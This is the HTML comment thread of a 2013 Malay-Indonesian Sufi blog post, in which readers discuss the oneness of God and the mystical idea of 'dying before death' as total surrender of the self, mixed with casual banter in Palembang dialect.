Bagaiman Untuk Menyatakan Yang Allah itu, Benar-Benar Esa Yang Tidak Berhuruf Dan Tidak Bersuara, Tidak Berjirin Dan Tidak Berjisima Atau Bersalahan Dengan Sifat Yang Baharu?<br /><br /> Untuk menyatakan yang Allah itu benar-benar Esa, hendaklah terlebih dahulu kita &#8220;tumbangkan&#8221; diri zahir dan tumbangkan juga diri yang batin. Diri zahir itu, adalah diri yang berbentuk sifat, afaal dan nama.  Manakala tumbangkan diri yang batin itu pula, adalah bermaksud tumbangkan roh, kerana roh itulah yang dikatakan diri kita yang sebenar-benar diri.<br /><br />Bilamana kita berjaya tumbangkan diri yang batin iaitu roh, bermakna kita dengan secara tak langsung atau secara dengan sendirinya kita telah berjaya menumbangakan diri yang zahir dan batin.Pada pengertian simboliknya, kita tumbangkan lembu atau kerbau, iaitu dengan menumbangkan lembu yang bernyawa. Maksud lembu atau kerbau yang bernyawa itu, adalah merujuk kepada nyawa kita!. Bermaksud penyerahan diri kita kepada Allah itu,  hendaklah sampai kepada tahap nyawa.<br /><br />Setelah sampai kepada tahap nyawa, maka tamat dan selesailah sudah tahap segala penyerah diri kepada Allah. Itulah yang dikatakana mati sebelum mati!.<br /><br />Setelah kita mati, saya mahu tanya kepada tuan-tuan, apakah mulut kita masih boleh lagi berkata-kata. Setelah kita mati, anggota bibir mulut kita, sudah tidak boleh berkata-kata.  Bermaknanhya disini, setelah mulut tidak lagi boleh berkata-kata, itulah tandanya Allah itu tidak bersuara!. &#8220;Itulah tandanya Allah tidak bersuara&#8221;.<br /><br /> <br /><br />Setelah kita mati, apakah lagi mulut kita masih boleh berkata-kata. Setelah kita mati, anggota tangan kita, sudah tidak boleh menulis huruf.  Bermaknanya disini, setelah tangan tidak lagi boleh menulis, itulah tandanya Allah itu tidak berhuruf!. &#8220;Itulah tandanya Allah tidak berhuruf&#8221;.<br /><br />Selagi diri kita masih lagi berdalilkan mulut dan berdalilkan tangan atau selagi belum mati sebelum mati dan berserah kepada Allah. Bermaknanya disini, selama itu juga Allah yang kita sanggka Esa itu, sesungguhnya masih belum cuckup Esa. Setelah kita mati, seluruh angota kita tidak boleh lagi berkata jirim atau jisim. Barulah Allah itu dikatakan benar-benar Esa!.<br /><br />Setelah kita mati dan menyerah diri sepenuhnya kepada Allah walaupun dikala masih hidup dan bernyawa, itulah yangdikatakan mati sebelum mati. Setelah diri kita mati, maka yang hidup itu barulah bersifat Allah!.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366215077587#c6777742604703420791' title='comment permalink'>
17 April, 2013 23:11
</a>
<span class='item-control blog-admin pid-623824256'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6777742604703420791' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1476166524370864596'>
<a name='c1476166524370864596'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1476166524370864596-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1476166524370864596'>
<p>
:8: :8: :8:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366216184333#c1476166524370864596' title='comment permalink'>
17 April, 2013 23:29
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1476166524370864596' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4889707142421995768'>
<a name='c4889707142421995768'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06659526669324470428" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4889707142421995768-06659526669324470428"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06659526669324470428' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4889707142421995768'>
<p>
Bang Arie .. yg ganteng .... Maklum bae caro kito ... seksi sibuk ... hahahahahah ... sehat yooo ...<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366217645094#c4889707142421995768' title='comment permalink'>
17 April, 2013 23:54
</a>
<span class='item-control blog-admin pid-585629253'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4889707142421995768' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4715467115601654260'>
<a name='c4715467115601654260'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06659526669324470428" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4715467115601654260-06659526669324470428"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06659526669324470428' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4715467115601654260'>
<p>
Tambah enak membacanya ... tambah seruu ... ssiiipppp ... yg nulis siapo .. , yg baco siapo .. , yg nyuruh buka laptop siapo ... , sssiiippppp ..... hehehehehe ..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366218619083#c4715467115601654260' title='comment permalink'>
18 April, 2013 00:10
</a>
<span class='item-control blog-admin pid-585629253'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4715467115601654260' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c527502633950373913'>
<a name='c527502633950373913'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-527502633950373913-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-527502633950373913'>
<p>
kak saiyo... DIO GALO &#8230; hehe
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366219304695#c527502633950373913' title='comment permalink'>
18 April, 2013 00:21
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/527502633950373913' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2821465845762438967'>
<a name='c2821465845762438967'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06659526669324470428" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2821465845762438967-06659526669324470428"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06659526669324470428' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2821465845762438967'>
<p>
Pacak dak yooo ...? Jadi AKU GALOO .... tooollooonngg pencerahannyo .... 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366221654980#c2821465845762438967' title='comment permalink'>
18 April, 2013 01:00
</a>
<span class='item-control blog-admin pid-585629253'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2821465845762438967' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6073224934965498527'>
<a name='c6073224934965498527'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06659526669324470428" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6073224934965498527-06659526669324470428"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06659526669324470428' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6073224934965498527'>
<p>
Dindo .. , matike diri seblm mati .. Kiro2 cak tiduk kali yee .. Tapi kalo tiduk .. lupo nian ... Barangkali pecak antara tiduk dng idak itu yoo ?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366222142967#c6073224934965498527' title='comment permalink'>
18 April, 2013 01:09
</a>
<span class='item-control blog-admin pid-585629253'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6073224934965498527' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3838769234099293891'>
<a name='c3838769234099293891'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3838769234099293891-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3838769234099293891'>
<p>
hehe pacak kak saiyo.. itulah yg dikatoke idak ktek antara kalu la Aku galo... kalu msh Dio galo.msh ado antara... hehe... <br /><br />makna matike diri yg sebener2nyo adalah swkt berhadap2an &#8230; 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366224800133#c3838769234099293891' title='comment permalink'>
18 April, 2013 01:53
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3838769234099293891' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1867673678159805977'>
<a name='c1867673678159805977'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06659526669324470428" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1867673678159805977-06659526669324470428"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06659526669324470428' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1867673678159805977'>
<p>
Mantabbbbsssss yoo .. berhadapan .. Tksh Dindoo .. Sukses yoo ..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366226173232#c1867673678159805977' title='comment permalink'>
18 April, 2013 02:16
</a>
<span class='item-control blog-admin pid-585629253'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1867673678159805977' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6361804491910103056'>
<a name='c6361804491910103056'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06659526669324470428" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6361804491910103056-06659526669324470428"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06659526669324470428' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6361804491910103056'>
<p>
Wooooiiiii .. Komendan .., maen kucing2an .. kayak kucing garong wae ... huahuahahahaha ...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366227774969#c6361804491910103056' title='comment permalink'>
18 April, 2013 02:42
</a>
<span class='item-control blog-admin pid-585629253'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6361804491910103056' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c568685872662121646'>
<a name='c568685872662121646'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10382584106810335873" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-568685872662121646-10382584106810335873"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEib5fNvf2f5PryGTguymRL7r-9Nyb94-ysjVws28rAzbjX3z8D0ztkds6bmhclWLGHhBR3RLLnmPdxirfSMPK7unwohVmMBilnIAeyy_kdvK-XcGe4CBY-4LD2j2IIq0ys/s45-c/puter5.jpg" alt="" title="Putry&amp;#39;s">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEib5fNvf2f5PryGTguymRL7r-9Nyb94-ysjVws28rAzbjX3z8D0ztkds6bmhclWLGHhBR3RLLnmPdxirfSMPK7unwohVmMBilnIAeyy_kdvK-XcGe4CBY-4LD2j2IIq0ys/s45-c/puter5.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10382584106810335873' rel='nofollow'>Putry&#39;s</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-568685872662121646'>
<p>
woooi kang ari dan kang saiyo ni dari planet mana ya,kok bahasanya beda? 8-| <br />http://lh6.googleusercontent.com/-sPjxljN_cZM/ULpkCgGlBQI/AAAAAAAAHhU/NNFEquP3k7c/s99/daleel.gif<br />di google translate ga da lo kang?? :9: :9:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366247542563#c568685872662121646' title='comment permalink'>
18 April, 2013 08:12
</a>
<span class='item-control blog-admin pid-1957979896'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/568685872662121646' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7510289826908299942'>
<a name='c7510289826908299942'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7510289826908299942-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7510289826908299942'>
<p>
Hahahhahaha kang Zuhri &#8230; <br />itu bahasa palembang kang.. <br />xixixixiiix
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366248214646#c7510289826908299942' title='comment permalink'>
18 April, 2013 08:23
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7510289826908299942' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c767036091800128901'>
<a name='c767036091800128901'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-767036091800128901-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-767036091800128901'>
<p>
mas devi dan kang satria..<br />coba dilihat notifikasi g+ nya 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366272957632#c767036091800128901' title='comment permalink'>
18 April, 2013 15:15
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/767036091800128901' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5214373468320491245'>
<a name='c5214373468320491245'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02017700768713420256" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5214373468320491245-02017700768713420256"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02017700768713420256' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5214373468320491245'>
<p>
udah d lihat td, makasih kang arie..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366286569287#c5214373468320491245' title='comment permalink'>
18 April, 2013 19:02
</a>
<span class='item-control blog-admin pid-946254408'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5214373468320491245' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2841266652250479526'>
<a name='c2841266652250479526'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2841266652250479526-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2841266652250479526'>
<p>
oh ya kang zuhri jg .. lihat notifikasi g+ nya.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366307633665#c2841266652250479526' title='comment permalink'>
19 April, 2013 00:53
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2841266652250479526' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4025457198155794720'>
<a name='c4025457198155794720'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4025457198155794720'>
<p>
udah di lihat mas ari terimaksih sebelumnya.kalao tidua lalok namonya .mati diri jago kasadarn kali yyooo
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366313879906#c4025457198155794720' title='comment permalink'>
19 April, 2013 02:37
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4025457198155794720' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1652127151988257284'>
<a name='c1652127151988257284'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1652127151988257284-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1652127151988257284'>
<p>
Bang Mohamad Hambami, mohon maaf jika saya salah menangkap uraian Abang di atas ya.<br /><br />Beberapa hal ini yang kami pegang:<br />Pertama, kita wajib esa sejak masih hidup, terlebih lagi ketika mati.<br /><br />Kedua, secara pragmatis, tujuan tauhid itu agar semata-mata ruh yang berkuasa atas jasad, bukan nafsu maupun setan lagi. Nah, bagi kami, mustahil menumbangkan ruh untuk sampai ke Tuhan, sedangkan ruh itulah yang mengetahui Tuhan.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366367069921#c1652127151988257284' title='comment permalink'>
19 April, 2013 17:24
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1652127151988257284' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8864586404513413448'>
<a name='c8864586404513413448'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8864586404513413448-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8864586404513413448'>
<p>
kayaknya yg dimaksud menumbangkan dlm uraian kang mohammad hambami itu adalah menghilangkan atau lbh tepatnya meng Esa kan kali kang &#8230; <br /><br />mudah2an saya juga tdk salah arti..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366389013150#c8864586404513413448' title='comment permalink'>
19 April, 2013 23:30
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8864586404513413448' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c285710232295893338'>
<a name='c285710232295893338'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08788810668923560418" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-285710232295893338-08788810668923560418"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/08788810668923560418' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-285710232295893338'>
<p>
Salam bang kita bukan mati yang pasti tetapi kita mati sebelum dimatikan konsep penyerahan segala jasad dan roh kepada allah barulah nyata allah pada pandang kita .Mengenal Allah Itu, Akan Tercapai Setelah Tidak Adanya Diri!<br />Mari sama-sama kita lihat ungkapan seni Tok&#8217; Kenali melalui katanya, selagi kita masih mengaku &#8220;adanya diri&#8221;, selagi itulah sifat &#8220;adanya Allah itu&#8221; tidak akan dapat kita lihat. Bilamana kita mengadakan sifat adanya diri, bererti kita telah menafikan sifat adanya Allah. Kita tidak boleh untuk mengadakan (menwujudkan) atau menggabungkan serentak antara kedua-dua sifat makhluk dengan sifat Allah!. Sifat ada atau sifat wujud itu, adalah sifat hanya bagi Allah. Sifat bagi makhluk itu, adalah tidak ada (tidak wujud). Sila rujuk sifat dua puluh. Sekiranya kita itu bersifat ada atau kita itu bersifat wujud, bererti kita telah mengadakan dua sifat wujud (dua sifat ada). Bererti kita telah menduakan sifat Allah, iaitu satunya wujud bagi Allah dan satu lagi itu wujud bagi diri makhluk, bermakna disini, kita telah mengadakan dua sifat wujud. Ssedangkan sifat wujud itu, hanya hak bagi Allah dan bukannya hak bagi makhluk. Bagi yang menduakan sifat Allah, hukumnya adalah syirik. Syirik itu, adalah dosa besar yang tidak boleh diampun Allah. Untuk itu, jangan adakan dua sifat wujud (dua sifat ada). yang wujud dan yang bersifat ada itu, adalah hanya bagi Allah, hanya bagi Allah dan hanya bagi Allah!&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;.<br />Kita semua belajar dan kita semua tahu yang bahawasanya sifat &#8220;ada&#8221; itu adalah hanya sifat bagi Allah!. Manakala sifat bagi kita itu, adalah tidak ada!. Bilamana kita tidak ada sifat, apa lagi yang hendak kita perkira-kirakan dalam soal ingat kepada Allah!. Setelah sekalian makhluk bersifat tidak ada, bermakna yang ada itu, adalah hanya Allah. Sekiranya yang ada dan yang wujud itu hanya Allah, buat apa lagi ingat kepada selain Allah!.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366429610996#c285710232295893338' title='comment permalink'>
20 April, 2013 10:46
</a>
<span class='item-control blog-admin pid-623824256'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/285710232295893338' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6119092533503665706'>
<a name='c6119092533503665706'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08788810668923560418" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6119092533503665706-08788810668923560418"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/08788810668923560418' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6119092533503665706'>
<p>
Salam bang kita bukan mati yang pasti tetapi kita mati sebelum dimatikan konsep penyerahan segala jasad dan roh kepada allah barulah nyata allah pada pandang kita .Mengenal Allah Itu, Akan Tercapai Setelah Tidak Adanya Diri!<br />Mari sama-sama kita lihat ungkapan seni Tok&#8217; Kenali melalui katanya, selagi kita masih mengaku &#8220;adanya diri&#8221;, selagi itulah sifat &#8220;adanya Allah itu&#8221; tidak akan dapat kita lihat. Bilamana kita mengadakan sifat adanya diri, bererti kita telah menafikan sifat adanya Allah. Kita tidak boleh untuk mengadakan (menwujudkan) atau menggabungkan serentak antara kedua-dua sifat makhluk dengan sifat Allah!. Sifat ada atau sifat wujud itu, adalah sifat hanya bagi Allah. Sifat bagi makhluk itu, adalah tidak ada (tidak wujud). Sila rujuk sifat dua puluh. Sekiranya kita itu bersifat ada atau kita itu bersifat wujud, bererti kita telah mengadakan dua sifat wujud (dua sifat ada). Bererti kita telah menduakan sifat Allah, iaitu satunya wujud bagi Allah dan satu lagi itu wujud bagi diri makhluk, bermakna disini, kita telah mengadakan dua sifat wujud. Ssedangkan sifat wujud itu, hanya hak bagi Allah dan bukannya hak bagi makhluk. Bagi yang menduakan sifat Allah, hukumnya adalah syirik. Syirik itu, adalah dosa besar yang tidak boleh diampun Allah. Untuk itu, jangan adakan dua sifat wujud (dua sifat ada). yang wujud dan yang bersifat ada itu, adalah hanya bagi Allah, hanya bagi Allah dan hanya bagi 